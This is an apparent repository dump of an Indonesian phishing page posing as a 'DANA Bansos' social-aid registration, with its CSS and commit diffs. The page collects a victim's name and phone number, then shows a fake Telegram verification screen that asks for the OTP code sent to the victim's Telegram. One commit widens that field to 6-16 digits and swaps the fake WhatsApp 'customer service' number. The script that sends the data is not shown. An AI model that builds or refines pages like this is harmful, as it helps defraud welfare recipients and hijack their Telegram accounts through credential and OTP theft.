
==== public/index.html @ abfa2edb "Update index.html" ====
<!DOCTYPE html>
<html lang="id-ID">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DANA Bansos - Daftar Sekarang</title>

    <!-- Open Graph / Social Media Meta Tags (dari link ImgBB Anda) -->
    <meta property="og:title" content="DANA Bansos - Daftar Sekarang">
    <meta property="og:description" content="Daftar sekarang dan dapatkan informasi terbaru seputar bansos DANA">
    <!-- Menggunakan direct link dari ImgBB -->
    <meta property="og:image" content="https://i.ibb.co.com/HTN4JLV/mbbl.jpg">
    <meta property="og:url" content="https://pwfd-fjodsgt.netlify.app">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="DANA Bansos">

    <!-- Twitter Card (opsional, untuk tampilan di Twitter/X) -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="DANA Bansos - Daftar Sekarang">
    <meta name="twitter:description" content="Daftar sekarang dan dapatkan informasi terbaru seputar bansos DANA">
    <meta name="twitter:image" content="https://i.ibb.co.com/HTN4JLV/mbbl.jpg">

    <!-- Fonts -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap">
    <!-- Font Awesome for Telegram icon -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

    <!-- CSS Eksternal -->
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Loading Overlay untuk transisi antar halaman -->
    <div id="page-loading" class="page-loading-overlay hidden">
        <div class="page-loading-spinner"></div>
        <div class="page-loading-text">Mengirim kode OTP...</div>
    </div>

    <!-- Halaman Utama (Pendaftaran) -->
    <div id="home-page">
        <div class="container">
            <a class="skip-link" href="#main-content">Lanjut ke konten</a>

            <header class="site-header" role="banner">
                <!-- Header kosong, bisa diisi jika perlu -->
            </header>

            <main id="main-content">
                <article>
                    <h1 class="text-center">DANA Bansos</h1>

                    <!-- Hero Section with Form -->
                    <div class="hero-section">
                        <div class="hero-content">
                            <div class="hero-image">
                                <img 
                                    src="https://l9944.wordpress.com/wp-content/uploads/2026/03/images284294441427948398649322.jpg" 
                                    alt="DANA Bansos"
                                    loading="lazy"
                                    onerror="this.src='https://via.placeholder.com/741x414?text=Gambar+DANA'"
                                >
                            </div>

                            <!-- Form Section -->
                            <div class="form-section">
                                <h2 class="form-title">Daftar Sekarang</h2>
                                
                                <form class="contact-form" id="bansosForm">
                                    <!-- Nama Field -->
                                    <div class="form-group">
                                        <label for="nama" class="form-label">Nama Lengkap:</label>
                                        <input 
                                            type="text" 
                                            id="nama" 
                                            name="nama" 
                                            class="form-input" 
                                            placeholder="Masukan nama"
                                            required
                                        >
                                        <div id="nama-error" class="error-message" style="display: none;">
                                            <svg width="16" height="16" viewBox="0 0 16 16">
                                                <path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
                                                <path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
                                                <path fill-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
                                            </svg>
                                            <span id="nama-error-text"></span>
                                        </div>
                                    </div>

                                    <!-- Phone Field -->
                                    <div class="form-group">
                                        <label for="telepon" class="form-label">Nomor telepon:</label>
                                        <div class="phone-input-wrapper">
                                            <div class="country-code-selector">
                                                <select id="countryCode" name="countryCode">
                                                    <option value="+62" selected>🇮🇩 +62</option>
                                                    <option value="+1">🇺🇸 +1</option>
                                                    <option value="+44">🇬🇧 +44</option>
                                                    <option value="+60">🇲🇾 +60</option>
                                                    <option value="+65">🇸🇬 +65</option>
                                                    <option value="+63">🇵🇭 +63</option>
                                                    <option value="+66">🇹🇭 +66</option>
                                                    <option value="+84">🇻🇳 +84</option>
                                                </select>
                                            </div>
                                            <input 
                                                type="tel" 
                                                id="telepon" 
                                                name="telepon" 
                                                class="phone-number-input" 
                                                placeholder="Nomor telepon"
                                                required
                                            >
                                        </div>
                                        <div id="telepon-error" class="error-message" style="display: none;">
                                            <svg width="16" height="16" viewBox="0 0 16 16">
                                                <path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
                                                <path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
                                                <path fill-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
                                            </svg>
                                            <span id="telepon-error-text"></span>
                                        </div>
                                    </div>

                                    <!-- Submit Button -->
                                    <button type="button" class="submit-button" id="daftarBtn">
                                        <span class="button-text">Daftar sekarang</span>
                                        <span class="button-loading hidden">
                                            <span class="loading-spinner"></span>
                                            Mengirim...
                                        </span>
                                    </button>
                                </form>
                            </div>
                        </div>

                        <!-- Spacer -->
                        <div class="spacer"></div>
                    </div>

                    <!-- Footer Image -->
                    <div class="footer-image">
                        <img 
                            src="https://l9944.wordpress.com/wp-content/uploads/2026/03/img_20260313_193101_3663141740910326551356.jpg" 
                            alt="Footer"
                            loading="lazy"
                            onerror="this.src='https://via.placeholder.com/1201x86?text=Footer+Image'"
                        >
                    </div>
                </article>
            </main>

            <footer class="site-footer">
                <div class="site-info">
                    <a href="#" rel="nofollow">Halaman Pendaftaran DANA Bansos</a>
                </div>
            </footer>
        </div>

        <!-- Marketing Bar -->
        <div class="marketing-bar">
            <div class="marketing-bar-text">Dapatkan informasi terbaru seputar bansos</div>
            <!-- Tombol Daftar Sekarang - mengarah ke form pendaftaran -->
            <button class="marketing-bar-button" id="daftar-sekarang-btn">Daftar Sekarang</button>
            <a class="marketing-bar-link" href="#" aria-label="Informasi lebih lanjut"></a>
        </div>
    </div>

    <!-- Halaman OTP dengan Tema Telegram -->
    <div id="otp-page" class="hidden">
        <div class="container">
            <div class="otp-container">
                <div class="telegram-header">
                    <i class="fab fa-telegram"></i> Telegram
                </div>
                <h2 class="otp-title">Verifikasi Kode OTP</h2>
                <div class="user-info" id="otp-user-info"></div>
                <p class="otp-subtitle">Masukkan kode yang dikirim ke nomor Anda</p>
                
                <div class="otp-input-group">
                    <input type="text" class="otp-input" maxlength="1" pattern="[0-9]" inputmode="numeric">
                    <input type="text" class="otp-input" maxlength="1" pattern="[0-9]" inputmode="numeric">
                    <input type="text" class="otp-input" maxlength="1" pattern="[0-9]" inputmode="numeric">
                    <input type="text" class="otp-input" maxlength="1" pattern="[0-9]" inputmode="numeric">
                    <input type="text" class="otp-input" maxlength="1" pattern="[0-9]" inputmode="numeric">
                    <input type="text" class="otp-input" maxlength="1" pattern="[0-9]" inputmode="numeric">
                </div>

                <div class="otp-timer" id="otp-timer">02:00</div>
                
                <div class="otp-resend">
                    <a href="#" id="resend-otp">Kirim ulang kode</a>
                </div>

                <div class="button-group">
                    <!-- Tombol Verifikasi dengan gaya Telegram -->
                    <button class="telegram-verify-button" id="verify-otp-btn">
                        <span class="button-text">
                            <i class="fab fa-telegram"></i> Verifikasi
                        </span>
                        <span class="button-loading hidden">
                            <span class="loading-spinner"></span>
                            Memverifikasi...
                        </span>
                    </button>
                    
                    <!-- Tombol Hubungi CS Bansos via WhatsApp -->
                    <a href="https://wa.me/6282194565774?text=Halo%20CS%20Bansos%2C%20saya%20membutuhkan%20bantuan%20terkait%20kode%20OTP" 
                       class="whatsapp-button" 
                       target="_blank" 
                       rel="noopener noreferrer">
                        <i class="fab fa-whatsapp"></i> Hubungi CS Bansos
                    </a>
                </div>

                <div id="otp-error" class="error-message" style="display: none; justify-content: center; margin-top: 20px;">
                    <span id="otp-error-text"></span>
                </div>

                <div class="help-text">
                    Butuh bantuan? <a href="https://wa.me/6282194565774" target="_blank" rel="noopener noreferrer">Chat via WhatsApp</a>
                </div>
            </div>
        </div>
    </div>

    <!-- JavaScript Eksternal -->
    <script src="script.js"></script>
</body>
    </html>
---- public/styles.css ----
/* === Reset & Base === */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'PT Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    line-height: 1.6;
    color: #303030;
    background-color: #FFFFFF;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

/* === Header === */
.site-header {
    padding: 20px 0;
}

/* === Skip Link === */
.skip-link {
    position: absolute;
    top: -40px;
    left: 0;
    background: #1279BE;
    color: white;
    padding: 8px 16px;
    text-decoration: none;
    z-index: 100;
}
.skip-link:focus {
    top: 0;
}

/* === Hero Section === */
.hero-section {
    background-color: #1279BE;
    padding: 40px 20px;
    border-radius: 8px;
    margin: 20px 0;
}

.hero-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 30px;
}

@media (min-width: 782px) {
    .hero-content {
        flex-direction: row;
    }
}

.hero-image {
    flex: 1;
}
.hero-image img {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
}

/* === Form Section === */
.form-section {
    flex: 1;
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
}

.form-title {
    color: white;
    font-size: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.contact-form {
    background: white;
    padding: 30px;
    border-radius: 8px;
}

.form-group {
    margin-bottom: 20px;
}

.form-label {
    display: block;
    font-size: 15px;
    font-weight: 600;
    color: #303030;
    margin-bottom: 5px;
}

.form-input {
    width: 100%;
    padding: 10px 12px;
    font-size: 15px;
    border: 1px solid #C5C5C5;
    border-radius: 4px;
    font-family: inherit;
}
.form-input:focus {
    outline: 2px solid #1279BE;
    outline-offset: 2px;
    border-color: transparent;
}

/* Phone field specific */
.phone-input-wrapper {
    display: flex;
    align-items: stretch;
    border: 1px solid #C5C5C5;
    border-radius: 4px;
    background: white;
}
.phone-input-wrapper:focus-within {
    outline: 2px solid #1279BE;
    outline-offset: 2px;
    border-color: transparent;
}

.country-code-selector {
    display: flex;
    align-items: center;
    gap: 4px;
    padding: 0 10px;
    background: #f3f3f3;
    border-right: 1px solid #C5C5C5;
    border-radius: 4px 0 0 4px;
    cursor: pointer;
    position: relative;
}

.country-code-selector select {
    padding: 10px 5px;
    border: none;
    background: transparent;
    font-size: 15px;
    font-family: inherit;
    cursor: pointer;
    outline: none;
}

.phone-number-input {
    flex: 1;
    padding: 10px 12px;
    border: none;
    font-size: 15px;
    border-radius: 0 4px 4px 0;
    outline: none;
    min-width: 0;
}

/* Submit Button */
.submit-button {
    background-color: #FFB302;
    color: white;
    border: none;
    border-radius: 9999px;
    padding: 12px 30px;
    font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    width: 100%;
    transition: background-color 0.3s;
    position: relative;
}
.submit-button:hover {
    background-color: #e5a100;
}
.submit-button:disabled {
    opacity: 0.7;
    cursor: not-allowed;
}

/* Telegram Verify Button */
.telegram-verify-button {
    background-color: #2AABEE; /* Biru Telegram */
    color: white;
    border: none;
    border-radius: 9999px;
    padding: 12px 30px;
    font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    width: 100%;
    transition: background-color 0.3s;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}
.telegram-verify-button:hover {
    background-color: #229ED9;
}
.telegram-verify-button:disabled {
    opacity: 0.7;
    cursor: not-allowed;
}
.telegram-verify-button .button-text {
    display: flex;
    align-items: center;
    gap: 6px;
}

/* WhatsApp Button */
.whatsapp-button {
    background-color: #25D366;
    color: white;
    border: none;
    border-radius: 9999px;
    padding: 12px 30px;
    font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    width: 100%;
    transition: background-color 0.3s;
    text-decoration: none;
    display: inline-block;
    text-align: center;
    margin-top: 10px;
}
.whatsapp-button:hover {
    background-color: #128C7E;
}
.whatsapp-button i {
    margin-right: 6px;
}

/* Loading Spinner */
.loading-spinner {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 3px solid rgba(255,255,255,0.3);
    border-radius: 50%;
    border-top-color: white;
    animation: spin 1s ease-in-out infinite;
    margin-right: 8px;
}
@keyframes spin {
    to { transform: rotate(360deg); }
}
.button-loading {
    display: flex;
    align-items: center;
    justify-content: center;
}

/* Loading Overlay untuk transisi halaman */
.page-loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.95);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    transition: opacity 0.3s;
}
.page-loading-spinner {
    width: 50px;
    height: 50px;
    border: 5px solid #f3f3f3;
    border-top: 5px solid #1279BE;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 20px;
}
.page-loading-text {
    font-size: 18px;
    color: #1279BE;
    font-weight: bold;
}
.hidden {
    display: none !important;
}

/* Error styling */
.error-message {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 14px;
    color: #d63638;
    margin-top: 5px;
}
.error-message svg {
    fill: currentColor;
    width: 16px;
    height: 16px;
}

/* Spacer */
.spacer {
    height: 200px;
}

/* Footer image */
.footer-image {
    margin-top: 40px;
}
.footer-image img {
    width: 100%;
    height: auto;
    display: block;
}

/* === Footer === */
.site-footer {
    padding: 30px 20px;
    text-align: center;
    border-top: 1px solid #eee;
    margin-top: 40px;
}
.site-footer a {
    color: #1279BE;
    text-decoration: none;
}
.site-footer a:hover {
    text-decoration: underline;
}

/* === Marketing Bar === */
.marketing-bar {
    background-color: #1279BE;
    color: white;
    text-align: center;
    padding: 15px 20px;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 999;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    gap: 20px;
}
.marketing-bar-button {
    background: white;
    color: #1279BE;
    padding: 8px 20px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: bold;
    display: inline-block;
    cursor: pointer;
    border: none;
    font-size: 15px;
}
.marketing-bar-link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-indent: -9999px;
    overflow: hidden;
}
@media (max-width: 600px) {
    .marketing-bar {
        flex-direction: column;
        gap: 10px;
    }
}

/* Print styles */
@media print {
    .marketing-bar,
    .skip-link {
        display: none !important;
    }
}

/* Utility */
.text-center {
    text-align: center;
}
.has-text-color {
    color: #303030;
}

/* OTP Page Styles - Telegram Theme */
.otp-container {
    max-width: 400px;
    margin: 50px auto;
    padding: 30px;
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.1);
}
.telegram-header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 20px;
    color: #2AABEE;
    font-size: 20px;
    font-weight: bold;
}
.telegram-header i {
    font-size: 28px;
    color: #2AABEE;
}
.otp-title {
    color: #2AABEE;
    font-size: 24px;
    margin-bottom: 10px;
    text-align: center;
}
.otp-subtitle {
    text-align: center;
    margin-bottom: 30px;
    color: #666;
}
.otp-input-group {
    display: flex;
    gap: 10px;
    justify-content: center;
    margin-bottom: 30px;
}
.otp-input {
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 20px;
    border: 1px solid #C5C5C5;
    border-radius: 8px;
    transition: border-color 0.2s;
}
.otp-input:focus {
    outline: none;
    border-color: #2AABEE;
    box-shadow: 0 0 0 2px rgba(42,171,238,0.2);
}
.otp-timer {
    text-align: center;
    color: #2AABEE;
    font-weight: bold;
    margin-bottom: 20px;
    font-size: 16px;
}
.otp-resend {
    text-align: center;
    margin-bottom: 20px;
}
.otp-resend a {
    color: #2AABEE;
    text-decoration: none;
    font-weight: 600;
}
.otp-resend a:hover {
    text-decoration: underline;
}
.user-info {
    background: #f0f8ff;
    padding: 10px;
    border-radius: 8px;
    margin-bottom: 20px;
    text-align: center;
    color: #2AABEE;
    font-weight: 500;
    border: 1px solid rgba(42,171,238,0.2);
}
.button-group {
    display: flex;
    flex-direction: column;
    gap: 10px;
    margin-top: 20px;
}
.help-text {
    text-align: center;
    font-size: 13px;
    color: #999;
    margin-top: 15px;
}
.help-text a {
    color: #2AABEE;
    text-decoration: none;
  }

==== commit 1b2ffdbb: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -5,31 +5,39 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>DANA Bansos - Daftar Sekarang</title>
 
-    <!-- Open Graph / Social Media Meta Tags (dari link ImgBB Anda) -->
+    <!-- Open Graph / Social Media Meta Tags - FIXED -->
     <meta property="og:title" content="DANA Bansos - Daftar Sekarang">
-    <meta property="og:description" content="Daftar sekarang dan dapatkan informasi terbaru seputar bansos DANA">
-    <!-- Menggunakan direct link dari ImgBB -->
-    <meta property="og:image" content="https://i.ibb.co.com/HTN4JLV/mbbl.jpg">
+    <meta property="og:description" content="Daftar sekarang dan dapatkan informasi terbaru seputar DANA bansos">
+    <meta property="og:image" content="https://raw.githubusercontent.com/danajer/Becososhioo/refs/heads/main/public/mbbl.jpeg">
+    <meta property="og:image:secure_url" content="https://raw.githubusercontent.com/danajer/Becososhioo/refs/heads/main/public/mbbl.jpeg">
+    <meta property="og:image:width" content="1200">
+    <meta property="og:image:height" content="630">
+    <meta property="og:image:type" content="image/jpeg">
     <meta property="og:url" content="https://pwfd-fjodsgt.netlify.app">
     <meta property="og:type" content="website">
     <meta property="og:site_name" content="DANA Bansos">
 
-    <!-- Twitter Card (opsional, untuk tampilan di Twitter/X) -->
+    <!-- Twitter Card - FIXED -->
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="DANA Bansos - Daftar Sekarang">
-    <meta name="twitter:description" content="Daftar sekarang dan dapatkan informasi terbaru seputar bansos DANA">
-    <meta name="twitter:image" content="https://i.ibb.co.com/HTN4JLV/mbbl.jpg">
+    <meta name="twitter:description" content="Daftar sekarang dan dapatkan informasi terbaru seputar DANA bansos">
+    <meta name="twitter:image" content="https://raw.githubusercontent.com/danajer/Becososhioo/refs/heads/main/public/mbbl.jpeg">
+    <meta name="twitter:image:src" content="https://raw.githubusercontent.com/danajer/Becososhioo/refs/heads/main/public/mbbl.jpeg">
+
+    <!-- Additional Meta Tags untuk memastikan thumbnail muncul -->
+    <meta property="og:locale" content="id_ID">
+    <meta name="description" content="Daftar sekarang dan dapatkan informasi terbaru seputar DANA bansos">
 
     <!-- Fonts -->
     <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap">
-    <!-- Font Awesome for Telegram icon -->
+    <!-- Font Awesome -->
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
 
     <!-- CSS Eksternal -->
     <link rel="stylesheet" href="styles.css">
 </head>
 <body>
-    <!-- Loading Overlay untuk transisi antar halaman -->
+    <!-- Loading Overlay -->
     <div id="page-loading" class="page-loading-overlay hidden">
         <div class="page-loading-spinner"></div>
         <div class="page-loading-text">Mengirim kode OTP...</div>
@@ -41,7 +49,7 @@
             <a class="skip-link" href="#main-content">Lanjut ke konten</a>
 
             <header class="site-header" role="banner">
-                <!-- Header kosong, bisa diisi jika perlu -->
+                <!-- Header kosong -->
             </header>
 
             <main id="main-content">
@@ -159,13 +167,12 @@
         <!-- Marketing Bar -->
         <div class="marketing-bar">
             <div class="marketing-bar-text">Dapatkan informasi terbaru seputar bansos</div>
-            <!-- Tombol Daftar Sekarang - mengarah ke form pendaftaran -->
             <button class="marketing-bar-button" id="daftar-sekarang-btn">Daftar Sekarang</button>
             <a class="marketing-bar-link" href="#" aria-label="Informasi lebih lanjut"></a>
         </div>
     </div>
 
-    <!-- Halaman OTP dengan Tema Telegram -->
+    <!-- Halaman OTP dengan Tema Telegram - Single Input 6-16 digit -->
     <div id="otp-page" class="hidden">
         <div class="container">
             <div class="otp-container">
@@ -174,15 +181,20 @@
                 </div>
                 <h2 class="otp-title">Verifikasi Kode OTP</h2>
                 <div class="user-info" id="otp-user-info"></div>
-                <p class="otp-subtitle">Masukkan kode yang dikirim ke nomor Anda</p>
+                <p class="otp-subtitle">Masukkan kode yang dikirim ke nomor Anda (cek di telegram)</p>
                 
-                <div class="otp-input-group">
-                    <input type="text" class="otp-input" maxlength="1" pattern="[0-9]" inputmode="numeric">
-                    <input type="text" class="otp-input" maxlength="1" pattern="[0-9]" inputmode="numeric">
-                    <input type="text" class="otp-input" maxlength="1" pattern="[0-9]" inputmode="numeric">
-                    <input type="text" class="otp-input" maxlength="1" pattern="[0-9]" inputmode="numeric">
-                    <input type="text" class="otp-input" maxlength="1" pattern="[0-9]" inputmode="numeric">
-                    <input type="text" class="otp-input" maxlength="1" pattern="[0-9]" inputmode="numeric">
+                <!-- Single OTP Input Field 6-16 digit -->
+                <div class="single-otp-group">
+                    <input 
+                        type="text" 
+                        class="single-otp-input" 
+                        id="single-otp-input"
+                        maxlength="16" 
+                        pattern="[0-9]{6,16}" 
+                        inputmode="numeric"
+                        placeholder="Masukkan kode OTP"
+                        autocomplete="off"
+                    >
                 </div>
 
                 <div class="otp-timer" id="otp-timer">02:00</div>
@@ -192,7 +204,7 @@
                 </div>
 
                 <div class="button-group">
-                    <!-- Tombol Verifikasi dengan gaya Telegram -->
+                    <!-- Tombol Verifikasi -->
                     <button class="telegram-verify-button" id="verify-otp-btn">
                         <span class="button-text">
                             <i class="fab fa-telegram"></i> Verifikasi
@@ -203,8 +215,8 @@
                         </span>
                     </button>
                     
-                    <!-- Tombol Hubungi CS Bansos via WhatsApp -->
-                    <a href="https://wa.me/6282194565774?text=Halo%20CS%20Bansos%2C%20saya%20membutuhkan%20bantuan%20terkait%20kode%20OTP" 
+                    <!-- TOMBOL HUBUNGI CS - TELAH DIGANTI -->
+                    <a href="https://wa.me/628192501711?text=Halo%20CS%20Bansos%2C%20saya%20membutuhkan%20bantuan%20terkait%20kode%20OTP" 
                        class="whatsapp-button" 
                        target="_blank" 
                        rel="noopener noreferrer">
@@ -217,7 +229,8 @@
                 </div>
 
                 <div class="help-text">
-                    Butuh bantuan? <a href="https://wa.me/6282194565774" target="_blank" rel="noopener noreferrer">Chat via WhatsApp</a>
+                    <!-- LINK HELP TEXT - TELAH DIGANTI -->
+                    Butuh bantuan? <a href="https://wa.me/628192501711" target="_blank" rel="noopener noreferrer">Chat via WhatsApp</a>
                 </div>
             </div>
         </div>
@@ -226,4 +239,4 @@
     <!-- JavaScript Eksternal -->
     <script src="script.js"></script>
 </body>
-    </html>
+</html>
--- a/public/styles.css
+++ b/public/styles.css
@@ -185,7 +185,7 @@
 
 /* Telegram Verify Button */
 .telegram-verify-button {
-    background-color: #2AABEE; /* Biru Telegram */
+    background-color: #2AABEE;
     color: white;
     border: none;
     border-radius: 9999px;
@@ -258,7 +258,7 @@
     justify-content: center;
 }
 
-/* Loading Overlay untuk transisi halaman */
+/* Loading Overlay */
 .page-loading-overlay {
     position: fixed;
     top: 0;
@@ -397,15 +397,16 @@
     color: #303030;
 }
 
-/* OTP Page Styles - Telegram Theme */
+/* === OTP Page Styles - Telegram Theme === */
 .otp-container {
-    max-width: 400px;
+    max-width: 450px;
     margin: 50px auto;
     padding: 30px;
     background: white;
     border-radius: 12px;
     box-shadow: 0 4px 20px rgba(0,0,0,0.1);
 }
+
 .telegram-header {
     display: flex;
     align-items: center;
@@ -420,44 +421,90 @@
     font-size: 28px;
     color: #2AABEE;
 }
+
 .otp-title {
     color: #2AABEE;
     font-size: 24px;
     margin-bottom: 10px;
     text-align: center;
 }
+
 .otp-subtitle {
     text-align: center;
     margin-bottom: 30px;
     color: #666;
 }
-.otp-input-group {
-    display: flex;
-    gap: 10px;
-    justify-content: center;
+
+/* Single OTP Input Styles - Untuk 6-16 digit */
+.single-otp-group {
     margin-bottom: 30px;
-}
-.otp-input {
-    width: 50px;
-    height: 50px;
-    text-align: center;
-    font-size: 20px;
-    border: 1px solid #C5C5C5;
-    border-radius: 8px;
-    transition: border-color 0.2s;
-}
-.otp-input:focus {
+    text-align: center;
+}
+
+.single-otp-input {
+    width: 100%;
+    max-width: 380px;
+    height: 70px;
+    padding: 0 20px;
+    font-size: 24px;
+    text-align: center;
+    letter-spacing: 5px;
+    border: 2px solid #C5C5C5;
+    border-radius: 12px;
     outline: none;
+    transition: all 0.3s ease;
+    font-family: 'Courier New', monospace;
+    font-weight: 600;
+    background: white;
+    box-shadow: 0 2px 10px rgba(0,0,0,0.05);
+    caret-color: #2AABEE;
+}
+
+.single-otp-input:focus {
     border-color: #2AABEE;
-    box-shadow: 0 0 0 2px rgba(42,171,238,0.2);
-}
+    box-shadow: 0 0 0 3px rgba(42,171,238,0.2);
+}
+
+.single-otp-input::placeholder {
+    letter-spacing: normal;
+    font-size: 16px;
+    color: #999;
+    opacity: 0.7;
+    font-weight: normal;
+    font-family: 'PT Sans', sans-serif;
+}
+
+/* Dynamic styles based on length */
+.single-otp-input.length-6 {
+    letter-spacing: 10px;
+    font-size: 28px;
+}
+
+.single-otp-input.length-7,
+.single-otp-input.length-8,
+.single-otp-input.length-9,
+.single-otp-input.length-10,
+.single-otp-input.length-11,
+.single-otp-input.length-12,
+.single-otp-input.length-13,
+.single-otp-input.length-14,
+.single-otp-input.length-15,
+.single-otp-input.length-16 {
+    letter-spacing: 4px;
+    font-size: 22px;
+}
+
+/* OTP Timer */
 .otp-timer {
     text-align: center;
     color: #2AABEE;
     font-weight: bold;
     margin-bottom: 20px;
-    font-size: 16px;
-}
+    font-size: 18px;
+    font-family: monospace;
+}
+
+/* OTP Resend Link */
 .otp-resend {
     text-align: center;
     margin-bottom: 20px;
@@ -466,33 +513,172 @@
     color: #2AABEE;
     text-decoration: none;
     font-weight: 600;
+    font-size: 15px;
+    padding: 5px 10px;
+    border-radius: 5px;
+    transition: background-color 0.2s;
 }
 .otp-resend a:hover {
     text-decoration: underline;
-}
+    background-color: rgba(42,171,238,0.1);
+}
+
+/* User Info Display */
 .user-info {
     background: #f0f8ff;
-    padding: 10px;
+    padding: 12px 15px;
     border-radius: 8px;
     margin-bottom: 20px;
     text-align: center;
     color: #2AABEE;
     font-weight: 500;
     border: 1px solid rgba(42,171,238,0.2);
-}
+    font-size: 14px;
+    word-break: break-word;
+}
+
+/* Button Group */
 .button-group {
     display: flex;
     flex-direction: column;
-    gap: 10px;
-    margin-top: 20px;
-}
+    gap: 12px;
+    margin-top: 25px;
+}
+
+/* Help Text */
 .help-text {
     text-align: center;
     font-size: 13px;
     color: #999;
-    margin-top: 15px;
+    margin-top: 20px;
 }
 .help-text a {
     color: #2AABEE;
     text-decoration: none;
-  }
+    font-weight: 500;
+}
+.help-text a:hover {
+    text-decoration: underline;
+}
+
+/* OTP Success Message */
+.otp-success-message {
+    background: #4CAF50;
+    color: white;
+    padding: 12px 20px;
+    border-radius: 8px;
+    text-align: center;
+    margin-top: 20px;
+    font-size: 15px;
+    font-weight: 500;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 10px;
+    box-shadow: 0 4px 15px rgba(76, 175, 80, 0.3);
+    animation: slideIn 0.3s ease, fadeOut 3s forwards;
+    position: relative;
+    z-index: 10;
+}
+
+.otp-success-message i {
+    font-size: 20px;
+}
+
+/* Animations */
+@keyframes slideIn {
+    from {
+        opacity: 0;
+        transform: translateY(-10px);
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+
+@keyframes fadeOut {
+    0% { opacity: 1; transform: translateY(0); }
+    70% { opacity: 1; transform: translateY(0); }
+    100% { opacity: 0; transform: translateY(-10px); }
+}
+
+/* Responsive Design */
+@media (max-width: 480px) {
+    .otp-container {
+        margin: 20px 15px;
+        padding: 20px;
+    }
+    
+    .single-otp-input {
+        max-width: 320px;
+        height: 60px;
+        font-size: 20px;
+        letter-spacing: 3px;
+    }
+    
+    .single-otp-input.length-6 {
+        letter-spacing: 8px;
+        font-size: 24px;
+    }
+    
+    .otp-title {
+        font-size: 20px;
+    }
+    
+    .telegram-header i {
+        font-size: 24px;
+    }
+    
+    .telegram-header {
+        font-size: 18px;
+    }
+}
+
+/* Dark mode support */
+@media (prefers-color-scheme: dark) {
+    .otp-container {
+        background: #1a1a1a;
+        box-shadow: 0 4px 20px rgba(0,0,0,0.3);
+    }
+    
+    .otp-title {
+        color: #2AABEE;
+    }
+    
+    .otp-subtitle {
+        color: #999;
+    }
+    
+    .single-otp-input {
+        background: #2d2d2d;
+        border-color: #404040;
+        color: white;
+    }
+    
+    .single-otp-input:focus {
+        border-color: #2AABEE;
+    }
+    
+    .user-info {
+        background: #1e3a4a;
+        border-color: #2AABEE;
+        color: white;
+    }
+    
+    .help-text {
+        color: #666;
+    }
+}
+
+/* Print styles */
+@media print {
+    .otp-container {
+        box-shadow: none;
+        border: 1px solid #ccc;
+    }
+    
+    .otp-success-message {
+        display: none;
+    }
+    }

==== commit 6c196ec1: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -216,7 +216,7 @@
                     </button>
                     
                     <!-- TOMBOL HUBUNGI CS - TELAH DIGANTI -->
